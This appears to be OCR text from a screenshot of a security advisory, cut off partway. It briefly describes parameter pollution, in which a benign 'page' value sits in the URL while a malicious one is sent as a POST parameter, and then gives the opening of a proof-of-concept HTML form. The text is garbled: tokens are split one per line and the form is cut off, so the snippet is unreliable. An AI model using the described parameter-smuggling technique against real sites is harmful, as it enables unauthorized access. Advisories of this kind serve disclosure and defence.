
puts a benign
value in the URL and
page
simultaneously submits a malicious
value as
page
POST parameter.
PROOF OF CONCEPT
<
html
>
<
body
>
<
form
action
=
"http://
<
input
type
=
"
<
input
type
=
"
</
form
>